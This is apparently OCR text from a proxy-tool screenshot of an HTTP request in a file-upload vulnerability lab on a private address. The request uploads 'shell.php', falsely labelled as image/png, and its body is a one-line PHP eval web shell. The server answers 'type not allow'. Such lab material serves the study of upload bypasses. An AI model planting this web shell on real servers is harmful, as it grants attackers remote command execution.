 Request
Pretty Raw Hex \n
1 POST /vuln_test/upload/index.php HTTP/1.1
2 Host: 192.168.110.11
3 Content-Length: 309
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.110.11
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAyA5ZOgyvEsQNCud
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.110.11/vuln_test/upload/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryAyA5ZOgyvEsQNCud
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: image/png
18
19 <?php eval($_GET['cmd']);?>
20
21 ------WebKitFormBoundaryAyA5ZOgyvEsQNCud
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 ------WebKitFormBoundaryAyA5ZOgyvEsQNCud--
26
Response
Pretty Raw Hex Render \n
type not allow